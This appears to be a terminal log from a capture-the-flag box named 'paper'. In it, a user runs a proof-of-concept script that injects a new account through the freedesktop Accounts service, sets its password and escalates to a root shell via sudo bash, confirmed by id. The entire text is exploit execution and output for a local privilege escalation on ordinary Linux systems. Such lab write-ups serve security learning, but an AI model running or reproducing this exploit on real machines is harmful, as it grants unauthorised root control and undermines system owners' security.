 [dwight@paper tmp]$ ./poc.sh -u=aiman -p=aiman -f=y
[!] Username set as : aiman
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag '-f=y' specified.
[!] Vulnerability checking is DISABLED!
[!] Starting exploit...
[!] Inserting Username aiman...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username aiman  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - aiman
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper tmp]$ su - aiman
Password:
[aiman@paper ~]$ sudo bash
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for aiman:
[root@paper aiman]# id
uid=0(root) gid=0(root) groups=0(root)
[root@paper aiman]#